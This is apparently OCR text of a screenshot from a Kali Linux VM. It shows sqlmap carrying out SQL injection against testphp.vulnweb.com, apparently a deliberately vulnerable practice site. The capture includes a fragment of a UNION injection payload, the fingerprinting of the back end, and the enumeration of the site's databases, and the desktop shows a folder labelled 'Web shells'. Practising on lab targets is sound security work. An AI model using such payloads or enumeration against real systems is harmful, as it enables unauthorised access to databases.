 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 3:49
root@kali: ~
File Actions Edit View Help
e754f6c476a41476f497277666571654975774153 6944,0×7178767071),NULL,NULL-- -
---
[03:48:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ⩾ 5.0.12
[03:48:47] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[03:48:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.
vulnweb.com'
[*] ending @ 03:48:47 /2022-04-06/
(root💀kali)-[~]
# clear
Trash
File System
Home
Scan Results
Web shells
Type here to search
ENG
3:50 PM
4/6/2022
45